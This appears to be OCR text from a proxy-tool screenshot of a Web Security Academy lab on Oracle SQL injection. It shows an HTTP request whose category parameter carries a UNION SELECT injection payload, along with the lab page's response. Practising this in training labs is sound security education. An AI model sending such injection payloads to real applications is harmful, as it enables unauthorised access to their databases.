 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+UNION+ALL+SELECT+'xyz','test'+FROM+dual-- HTTP/2
2 Host: 0a6a002a044f5014801c1c2b00930038.web-security-academy.net
3 Cookie: session=63lDTsPtOHhKfiyVBnWTKLEZJ640U678
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/jxl,image/webp,image/png
,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Sec-Gpc: 1
10 Referer: https://0a6a002a044f5014801c1c2b00930038.web-security-academy.net/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection attack, listing the
database contents on Oracle
Back to lab home Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Gifts' UNION ALL SELECT 'xyz','test' FROM dual--